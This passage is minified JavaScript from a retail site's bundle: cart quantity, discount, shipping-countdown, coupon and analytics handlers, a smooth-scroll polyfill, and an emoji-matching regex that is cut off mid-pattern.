t=document.querySelector(".approached-discounts-message-wrapper"),n=document.querySelector(".approaching-discounts-message-wrapper"),{approachingDiscounts:r}=e,a=!1,i=!1;if(r&&e.approachingDiscounts.length>0&&(i=!0),t&&r&&r.length<1&&e.shipments&&e.shipments.length>0)for(var{shippingMethods:o}=e.shipments[0],s=o.length,l=0;l<s;l++)if(o[l].default&&o[l].isFreeShipping){a=!0;break}a?(t&&t.classList.contains("d-none")&&t.classList.remove("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none")):i?(n&&n.classList.contains("d-none")&&n.classList.remove("d-none"),t&&!t.classList.contains("d-none")&&t.classList.add("d-none")):(t&&!t.classList.contains("d-none")&&t.classList.add("d-none"),n&&!n.classList.contains("d-none")&&n.classList.add("d-none"))},k=(e,t)=>{Object(i.h)(document,"click",".ds-quantity-decrement, .ds-quantity-increment",n=>{var r=n.delegateTarget.closest(".ds-card__product-info__quantity-wrapper"),i=r?r.querySelector(".ds-card__product-info__quantity"):null,o=r?r.querySelector("span.ds-quantity"):null;if(o){var s=parseInt(o.innerHTML,10);if(n.delegateTarget.classList.contains("ds-quantity-increment")?s++:n.delegateTarget.classList.contains("ds-quantity-decrement")&&s--,s>0){var l=n.delegateTarget.closest(e),d=l?l.querySelector(t):null;d&&(d.dataset.action="".concat(d.dataset.action,"?newCheckout=true"),i&&i.classList.add("spin"),a()(d).val(s).trigger("change"))}else{var c=n.delegateTarget.closest(e),u=c?c.querySelector(".remove-product")||c.querySelector(".remove-from-wishlist"):null;u&&u.click()}a()(t).on("ajaxComplete",(e,t)=>{t.responseJSON&&!t.responseJSON.errorMessage&&(o.innerHTML=s),i&&i.classList.remove("spin")})}})},_=()=>{var e,t=document.getElementById("newCheckout");document.querySelector(".wishlistItemCards")&&k(".card",".quantity-form-wishlist > .quantity"),t&&(e=setInterval(()=>{var t=document.querySelector(".countdown-timer"),n=t?t.dataset.countdownTime:null;if(n){var r=(new Date).getTime(),a=new Date(n).getTime()-r,i=Math.floor(a%864e5/36e5),o=Math.floor(a%36e5/6e4),s=Math.floor(a%6e4/1e3);t.querySelector("#hours").innerHTML="0".concat(i).slice(-2),t.querySelector("#mins").innerHTML="0".concat(o).slice(-2),t.querySelector("#secs").innerHTML="0".concat(s).slice(-2),a<0&&clearInterval(e)}else clearInterval(e)},1e3),k(".ds-card",".quantity-form > .quantity"),a()("body").on("click",".cart-page .product-edit .edit, .cart-page .bundle-edit .edit",()=>{document.body.classList.add("ds-quickview")}),a()(document).on("ajaxComplete",(e,t)=>{if(t.responseJSON){a()("body").trigger("product:updateWishListHeart");var n=t.responseJSON.basket||t.responseJSON.cartModel||t.responseJSON.order||t.responseJSON;if((e=>{if("Cart-SelectShippingMethod"===e.action){var t=document.querySelector("#shippingMethods"),n=document.querySelector(".countdown-timer-wrapper");if(t&&n){var r=t.options[t.selectedIndex];if(r){var a=r.dataset.shippingId,{countdownShippingId:i}=n.dataset;i===a?n.classList.contains("d-none")||n.classList.add("d-none"):n.classList.contains("d-none")&&n.classList.remove("d-none")}}}})(n),"Wishlist-AddProduct"===t.responseJSON.action||t.responseJSON.error||!n.shipments)return;F(n)}}),a()(".promo-code-form").submit(()=>{var e=document.querySelector(".coupon-code-field"),t=e?e.value:"";a()(document).one("ajaxComplete",(n,r)=>{r.responseJSON&&(r.responseJSON.error&&(e.value=t))})}),Object(i.h)(document,"click",".coupon-code-field + .clear",()=>{var e=document.querySelector(".coupon-code-field"),t=document.querySelector(".coupon-error-message");e&&(e.value="",e.classList.remove("is-invalid")),t&&(t.innerHTML="")}),Object(i.h)(document,"click",".select-shipping",e=>{var{shippingId:t}=e.target.dataset,n=document.querySelector("#shippingMethods");if(t&&n){var r=n.querySelector('option[data-shipping-id="'.concat(t,'"'));r&&r.value!==a()(n).val()&&a()(n).val(r.value).trigger("change")}}))},A=()=>{var e,t;Object(l.a)(T),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON.basket||t.responseJSON,r=n&&n.numItems;if(!r||0===r){var i=document.querySelectorAll(".minicart .minicart-quantity");i&&i.length>0&&i.forEach(e=>{e.classList.contains("d-none")&&a()(e).removeClass("d-none")}),window.location.reload()}}})}),a()("body").on("product:afterAddToCart",(e,t)=>{var n=document.querySelector(".cart__products");if(n&&t.cart&&t.cart.renderedProducts&&(n.innerHTML=t.cart.renderedProducts),"Cart-AddProduct"===t.action){a()("body").trigger("product:addProductCart",t.cart),document.querySelector(".ds-cart-page")&&F(t.cart);var r=document.querySelector("#quickViewModal");r&&(r.remove(),document.body.classList.remove("modal-open"),document.body.classList.remove("ds-quickview"));var i=document.querySelector(".modal-backdrop");i&&i.remove()}}),e=document.querySelector(".checkout-continue__express-buttons"),a()(document).on("ajaxComplete",(t,n)=>{if(n.responseJSON){var r=n.responseJSON.basket||n.responseJSON.cartModel||n.responseJSON;r.totals&&r.totals.orderLevelDiscountTotal.value>0&&(document.querySelector(".order-discount-total").innerText=r.totals.orderLevelDiscountTotal.formatted),r.totals&&r.totals.markdownTotal.value>0?(document.querySelector(".cart__totals__markdown").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__markdown-totals").innerText=r.totals.markdownTotal.formatted):document.querySelector(".cart__totals__markdown")&&document.querySelector(".cart__totals__markdown").classList.add("hide-order-discount"),r.totals&&r.totals.bundleSavings.value>0?(document.querySelector(".cart__totals__bundle").classList.remove("hide-order-discount"),document.querySelector(".cart__totals__bundle-totals").innerText=r.totals.bundleSavings.formatted):document.querySelector(".cart__totals__bundle")&&document.querySelector(".cart__totals__bundle").classList.add("hide-order-discount"),r.items&&r.items.forEach(e=>{var t=document.querySelector(".product-info.uuid-".concat(e.UUID)),n=t&&t.querySelector(".line-item-total-price-amount"),r=n&&n.previousElementSibling;r&&(e.priceTotal&&e.priceTotal.nonAdjustedPrice?(r.classList.remove("non-adjusted-price"),r.innerText=e.priceTotal.nonAdjustedPrice):r.classList.add("non-adjusted-price"))});var a=document.querySelector(".cart__products");a&&r.renderedProducts&&(a.innerHTML=r.renderedProducts);var i=document.querySelector(".cart__promotions");i&&r.totals&&r.totals.renderedPromotions&&(i.innerHTML=r.totals.renderedPromotions);var o=document.querySelector(".coupons-and-promos");o&&r.totals&&r.totals.discountsHtml&&(o.innerHTML=r.totals.discountsHtml);var s=document.querySelector(".cart__totals__shipping-method .shippingMethods");if(s&&r.shipments&&r.shipments[0]&&r.shipments[0].shippingMethods){var l=document.getElementById("newCheckout"),d=document.querySelector(".selected-shipping-info .fastest");l&&d&&!d.classList.contains("d-none")&&d.classList.add("d-none"),s.innerHTML=r.shipments[0].shippingMethods.reduce((t,n)=>{var a=document.createElement("option");if(a.innerText=n.displayName,a.dataset.shippingId=n.ID,n.ID===r.shipments[0].selectedShippingMethod){if(a.setAttribute("selected",!0),l){var i=document.querySelector(".selected-shipping-info__dynamic-delivery");i&&(i.innerHTML=n.dynamicDeliveryContent),(n.ID===r.shipments[0].fastestShippingMethodId||n.ID===r.shipments[0].fastestCCShippingMethodId)&&d&&d.classList.contains("d-none")&&(d.innerHTML=n.shippingFastestLabel,d.classList.remove("d-none"))}n.storePickupEnabled?e.classList.add("d-none"):e.classList.remove("d-none")}return t+a.outerHTML},"")}}}),d.a.sizeAttribute(),Object(i.h)(document,"click",".optional-promo",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active")}),Object(i.h)(document,"click",".header__component--search__toggle",e=>{e.preventDefault(),e.delegateTarget.classList.toggle("active"),document.querySelector(".navbar-header").classList.toggle("collapse"),document.querySelector("#maincontent").classList.toggle("search-active")}),(t=document.querySelector(".shippingMethods"))&&(t.addEventListener("change",()=>{a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("cart:shippingMethodSelected"))})}),Object(i.h)(document,"change",".shippingMethods",e=>{e.delegateTarget!==t&&t.dispatchEvent(new CustomEvent("change"))})),a()("body").on("product:updateAddToCart",()=>{var e=document.querySelector("#editProductModal");if(e){var t=e.querySelector(".update-cart-product-global");t&&(t.disabled=!1)}}),c.default.closeQuickBuyModal(),document.querySelector('div.page[data-action="Cart-Show"]')&&Object(p.sizeChartToggle)(),_(),document.querySelector("input[data-css*=account]")&&document.querySelector("[data-action=Wishlist-Show]")&&k(".wishlist-product-info",".quantity-form-wishlist > .quantity"),a()("body").on("cart:update",()=>{var e=document.querySelector(".cart__products .card__product--alert"),t=document.querySelector(".cart-error-messaging");t&&t.children.length>0&&!e&&(t.innerHTML="")})};t.default=()=>{A(),a()("body").on("product:afterAddToCart",(e,t)=>{t.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.dynamicYieldEvent)}),Object(i.h)(document,"click",".cart-delete-confirmation-btn",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("change",".quantity-form > .quantity",()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})}),a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data;e.delegateTarget.classList.contains("modal-open")||n.itemGroupID&&window.DY&&(window.DY.recommendationContext={type:"PRODUCT",data:[n.itemGroupID]})}),a()(".promo-code-form").submit(()=>{a()(document).one("ajaxComplete",(e,t)=>{if(t.responseJSON){var n=t.responseJSON;n.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",n.dynamicYieldEvent)}})})}},function(e,t,n){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,r=e.HTMLElement||e.Element,a={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:r.prototype.scroll||s,scrollIntoView:r.prototype.scrollIntoView},i=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,o=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?m.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):a.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?a.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):m.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},r.prototype.scroll=r.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;m.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},r.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):a.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},r.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=p(this),r=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(m.call(this,n,n.scrollLeft+i.left-r.left,n.scrollTop+i.top-r.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:r.left,top:r.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else a.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function s(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function d(e,t){return"Y"===t?e.clientHeight+o<e.scrollHeight:"X"===t?e.clientWidth+o<e.scrollWidth:void 0}function c(t,n){var r=e.getComputedStyle(t,null)["overflow"+n];return"auto"===r||"scroll"===r}function u(e){var t=d(e,"Y")&&c(e,"Y"),n=d(e,"X")&&c(e,"X");return t||n}function p(e){for(;e!==t.body&&!1===u(e);)e=e.parentNode||e.host;return e}function h(t){var n,r,a,o,s=(i()-t.startTime)/468;o=s=s>1?1:s,n=.5*(1-Math.cos(Math.PI*o)),r=t.startX+(t.x-t.startX)*n,a=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,r,a),r===t.x&&a===t.y||e.requestAnimationFrame(h.bind(e,t))}function m(n,r,o){var l,d,c,u,p=i();n===t.body?(l=e,d=e.scrollX||e.pageXOffset,c=e.scrollY||e.pageYOffset,u=a.scroll):(l=n,d=n.scrollLeft,c=n.scrollTop,u=s),h({scrollable:l,method:u,startTime:p,startX:d,startY:c,x:r,y:o})}}}}()},function(e,t,n){"use strict";e.exports=()=>/\u{1F3F4}\u{E0067}\u{E0062}(?:\u{E0077}\u{E006C}\u{E0073}|\u{E0073}\u{E0063}\u{E0074}|\u{E0065}\u{E006E}\u{E0067})\u{E007F}|\u{1F469}\u200D\u{1F469}\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F468}(?:\u{1F3FF}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FE}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FE}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FD}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FC}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FB}\u200D(?:\u{1F91D}\u200D\u{1F468}[\u{1F3FC}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D)?\u{1F468}|[\u{1F468}\u{1F469}]\u200D(?:\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}])|\u{1F466}\u200D\u{1F466}|\u{1F467}\u200D[\u{1F466}\u{1F467}]|[\u{1F468}\u{1F469}]\u200D[\u{1F466}\u{1F467}]|[\u2695\u2696\u2708]\uFE0F|[\u{1F466}\u{1F467}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708])\uFE0F|[\u{1F3FB}-\u{1F3FF}])|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D(?:\u{1F91D}\u200D\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u200D(?:\u{1F91D}\u200D\u{1F9D1}|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F384}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]))|\u{1F469}(?:\u200D(?:\u2764\uFE0F\u200D(?:\u{1F48B}\u200D[\u{1F468}\u{1F469}]|[\u{1F468}\u{1F469}])|[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F3FF}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FE}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FD}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FC}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}]|\u{1F3FB}\u200D[\u{1F33E}\u{1F373}\u{1F37C}\u{1F393}\u{1F3A4}\u{1F3A8}\u{1F3EB}\u{1F3ED}\u{1F4BB}\u{1F4BC}\u{1F527}\u{1F52C}\u{1F680}\u{1F692}\u{1F9AF}-\u{1F9B3}\u{1F9BC}\u{1F9BD}])|\u{1F469}\u{1F3FF}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FE}]|\u{1F469}\u{1F3FE}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}-\u{1F3FD}\u{1F3FF}]|\u{1F469}\u{1F3FD}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FC}\u{1F3FE}\u{1F3FF}]|\u{1F469}\u{1F3FC}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FB}\u{1F3FD}-\u{1F3FF}]|\u{1F469}\u{1F3FB}\u200D\u{1F91D}\u200D[\u{1F468}\u{1F469}][\u{1F3FC}-\u{1F3FF}]|\u{1F469}\u200D\u{1F466}\u200D\u{1F466}|\u{1F469}\u200D\u{1F469}\u200D[\u{1F466}\u{1F467}]|(?:\u{1F441}\uFE0F\u200D\u{1F5E8}|\u{1F469}(?:\u{1F3FF}\u200D[\u2695\u2696\u2708]|\u{1F3FE}\u200D[\u2695\u2696\u2708]|\u{1F3FD}\u200D[\u2695\u2696\u2708]|\u{1F3FC}\u200D[\u2695\u2696\u2708]|\u{1F3FB}\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F3F3}\uFE0F\u200D\u26A7|\u{1F9D1}(?:[\u{1F3FB}-\u{1F3FF}]\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\u{1F43B}\u200D\u2744|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}](?:\uFE0F\u200D[\u2640\u2642]|[\u{1F3FB}-\u{1F3FF}]\u200D[\u2640\u2642])|\u{1F3F4}\u200D\u2620|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}-\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93C}-\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DF}]\u200D[\u2640\u2642])\uFE0F|\u{1F469}\u200D\u{1F467}\u200D[\u{1F466}\u{1F467}]|\u{1F3F3}\uFE0F\u200D\u{1F308}|\u{1F469}\u200D\u{1F467}|\u{1F469}\u200D\u{1F466}|\u{1F415}\u200D\u{1F9BA}|\u{1F1FD}\u{1F1F0}|\u{1F1F6}\u{1F1E6}|\u{1F1F4}\u{1F1F2}|\u{1F408}\u200D\u2B1B|\u{1F9D1}[\u{1F3FB}-\u{1F3FF}]|\u{1F469}[\u{1F3FB}-\u{1F3FF}]|\u{1F1FF}[\u{1F1E6}\u{1F1F2}\u{1F1FC}]|\u{1F1FE}[\u{1F1EA}\u{1F1F9}]|\u{1F1FC}[\u{1F1EB}\u{1F1F8}]|\u{1F1FB}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1EE}\u{1F1F3}\u{1F1FA}]|\u{1F1FA}[\u{1F1E6}\u{1F1EC}\u{1F1F2}\u{1F1F3}\u{1F1F8}\u{1F1FE}\u{1F1FF}]|\u{1F1F9}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1ED}\u{1F1EF}-\u{1F1F4}\u{1F1F7}\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FF}]|\u{1F1F8}[\u{1F1E6}-\u{1F1EA}\u{1F1EC}-\u{1F1F4}\u{1F1F7}-\u{1F1F9}\u{1F1FB}\u{1F1FD}-\u{1F1FF}]|\u{1F1F7}[\u{1F1EA}\u{1F1F4}\u{1F1F8}\u{1F1FA}\u{1F1FC}]|\u{1F1F5}[\u{1F1E6}\u{1F1EA}-\u{1F1ED}\u{1F1F0}-\u{1F1F3}\u{1F1F7}-\u{1F1F9}\u{1F1FC}\u{1F1FE}]|\u{1F1F3}[\u{1F1E6}\u{1F1E8}\u{1F1EA}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F4}\u{1F1F5}\u{1F1F7}\u{1F1FA}\u{1F1FF}]|\u{1F1F2}[\u{1F1E6}\u{1F1E8}-\u{1F1ED}\u{1F1F0}-\u{1F1FF}]|\u{1F1F1}[\u{1F1E6}-\u{1F1E8}\u{1F1EE}\u{1F1F0}\u{1F1F7}-\u{1F1FB}\u{1F1FE}]|\u{1F1F0}[\u{1F1EA}\u{1F1EC}-\u{1F1EE}\u{1F1F2}\u{1F1F3}\u{1F1F5}\u{1F1F7}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1EF}[\u{1F1EA}\u{1F1F2}\u{1F1F4}\u{1F1F5}]|\u{1F1EE}[\u{1F1E8}-\u{1F1EA}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}]|\u{1F1ED}[\u{1F1F0}\u{1F1F2}\u{1F1F3}\u{1F1F7}\u{1F1F9}\u{1F1FA}]|\u{1F1EC}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EE}\u{1F1F1}-\u{1F1F3}\u{1F1F5}-\u{1F1FA}\u{1F1FC}\u{1F1FE}]|\u{1F1EB}[\u{1F1EE}-\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1F7}]|\u{1F1EA}[\u{1F1E6}\u{1F1E8}\u{1F1EA}\u{1F1EC}\u{1F1ED}\u{1F1F7}-\u{1F1FA}]|\u{1F1E9}[\u{1F1EA}\u{1F1EC}\u{1F1EF}\u{1F1F0}\u{1F1F2}\u{1F1F4}\u{1F1FF}]|\u{1F1E8}[\u{1F1E6}\u{1F1E8}\u{1F1E9}\u{1F1EB}-\u{1F1EE}\u{1F1F0}-\u{1F1F5}\u{1F1F7}\u{1F1FA}-\u{1F1FF}]|\u{1F1E7}[\u{1F1E6}\u{1F1E7}\u{1F1E9}-\u{1F1EF}\u{1F1F1}-\u{1F1F4}\u{1F1F6}-\u{1F1F9}\u{1F1FB}\u{1F1FC}\u{1F1FE}\u{1F1FF}]|\u{1F1E6}[\u{1F1E8}-\u{1F1EC}\u{1F1EE}\u{1F1F1}\u{1F1F2}\u{1F1F4}\u{1F1F6}-\u{1F1FA}\u{1F1FC}\u{1F1FD}\u{1F1FF}]|[#\*0-9]\uFE0F\u20E3|[\u{1F3C3}\u{1F3C4}\u{1F3CA}\u{1F46E}\u{1F470}\u{1F471}\u{1F473}\u{1F477}\u{1F481}\u{1F482}\u{1F486}\u{1F487}\u{1F645}-\u{1F647}\u{1F64B}\u{1F64D}\u{1F64E}\u{1F6A3}\u{1F6B4}-\u{1F6B6}\u{1F926}\u{1F935}\u{1F937}-\u{1F939}\u{1F93D}\u{1F93E}\u{1F9B8}\u{1F9B9}\u{1F9CD}-\u{1F9CF}\u{1F9D6}-\u{1F9DD}][\u{1F3FB}-\u{1F3FF}]|[\u26F9\u{1F3CB}\u{1F3CC}\u{1F575}][\u{1F3FB}-\u{1F3FF}]|[\u261D\u270A-\u270D\u{1F385}\u{1F3C2}\u{1F3C7}\u{1F442}\u{1F443}\u{1F446}-\u{1F450}\u{1F466}\u{1F467}\u{1F46B}-\u{1F46D}\u{1F472}\u{1F474}-\u{1F476}\u{1F478}\u{1F47C}\u{1F483}\u{1F485}\u{1F4AA}\u{1F574}\u{1F57A}\u{1F590}\u{1F595}\u{1F596}\u{1F64C}\u{1F64F}\u{1F6C0}\u{1F6CC}\u{1F90C}\u{1F90F}\u{1F918}-\u{1F91C}\u{1F91E}\u{1F91F}\u{1F930}-\u{1F934}\u{1F936}\u{1F977}\u{1F9B5}\u{1F9B6}\u{1F9BB}\u{1F9D2}-\u{1F9D5}][\u{1F3FB}-\u{1F3FF}]|[\u231A\u231B\u23E9-\u23EC\u23F0\u23F3\u25FD\u25FE\u2614\u2615\u2648-\u2653\u267F\u2693\u26A1\u26AA\u26AB\u26BD\u26BE\u26C4\u26C5\u26CE\u26D4\u26EA\u26F2\u26F3\u26F5\u26FA\u26FD\u2705\u270A\u270B\u2728\u274C\u274E\u2753-\u2755\u2757\u2795-\u2797\u27B0\u27BF\u2B1B\u2B1C\u2B50\u2B55\u{1F004}\u{1F0CF}\u{1F18E}\u{1F191}-\u{1F19A}\u{1F1E6}-\u{1F1FF}\u{1F201}\u{1F21A}\u{1F22F}\u{1F232}-\u{1F236}\u{1F238}-\u{1F23A}\u{1F250}\u{1F251}\u{1F300}-\u{1F320}\u{1F32D}-\u{1F335}\u{